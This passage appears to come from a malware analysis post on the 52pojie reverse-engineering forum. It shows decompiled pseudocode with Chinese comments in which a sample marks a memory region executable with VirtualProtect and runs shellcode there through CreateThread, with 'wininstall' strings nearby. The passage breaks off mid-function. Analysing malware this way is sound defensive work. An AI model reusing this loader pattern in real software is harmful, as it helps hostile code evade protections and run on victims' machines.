 flOldProtect = 0;
v21 = fn_get_a116(v119);
v10 = VirtualProtect(lpAddress, v21, 0x10u, &flOldProtect);// 修改内存属性 可执行
v187 = v10;
if ( !v10 )
{
v144 = GetLastError();
fn_set3(&v151, &v144);
v150 = v151;
fn_peizhi(v149, &var_Failed_protection, &v150);
fn_set4(&v147, v149);
v146 = v148;
v145 = v147;
v38 = fn_set5(&v145);
goto LABEL_57;
}
v152 = 3LL;
if ( fn_result_Result() )
{
v198 = 0;
v153 = fn_stdout(var_offset);
if ( fn_result_Result() )
{
fn_peizhi2(v154, &off_140444808);
v19 = fn_src(&off_140444818);
v155[0] = "wininstall";
v155[1] = 10LL;
v155[2] = "wininstall";
v155[3] = 10LL;
v155[4] = v19;
fn_memcpy(v154, v152, v155);
}
}
v188 = lpAddress;
创建线程执行恶意代码
v155[5] = lpAddress;
hHandle = CreateThread(0LL, 0LL, lpAddress, 0LL, 0, 0LL);// 创建线程执行shellcode
v189 = hHandle;
if ( fn_zero_a1(hHandle) )
{
v156 = GetLastError();
fn_set3(&v163, &v156);
v162 = v163;
fn_peizhi(v161, &off_140444920, &v162);
吾爱破解论坛
www.52pojie.cn